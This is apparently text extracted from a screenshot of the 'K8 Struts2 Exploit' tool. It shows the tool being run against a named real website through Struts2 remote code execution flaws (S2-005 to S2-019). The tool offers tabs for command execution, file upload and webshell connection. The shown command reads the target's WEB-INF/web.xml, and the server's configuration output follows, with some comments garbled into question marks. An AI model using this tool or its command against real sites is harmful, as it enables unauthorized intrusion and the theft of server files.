 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.wacai365.net/finance/webmarket/recommend.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /data/program/webapps_fc2/ROOT/WEB-INF/web.xml 执行 保存结果 清空结果
<param-name>log4jConfigLocation</param-name>
<param-value>/WEB-INF/conf/log4j.properties</param-value>
</context-param>
<!-- url????? filter -->
<filter>
<filter-name>UrlRewriteFilter</filter-name>
<filter-class>org.tuckey.web.filters.urlrewrite.UrlRewriteFilter</filter-class>
<init-param>
<param-name>confReloadCheckInterval</param-name>
<param-value>300</param-value>
</init-param>
<init-param>
<param-name>logLevel</param-name>
<param-value>WARN</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>UrlRewriteFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<!-- ??????????, ?????????????? -->
<filter>
<filter-name>ParameterNormalize</filter-name>
<filter-class>com.wac.common.web.filter.ParameterNormalizeFilter</filter-class>
<init-param>
<param-name>request-encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
</filter>
<!--
- ????????????/????????
-->
<filter>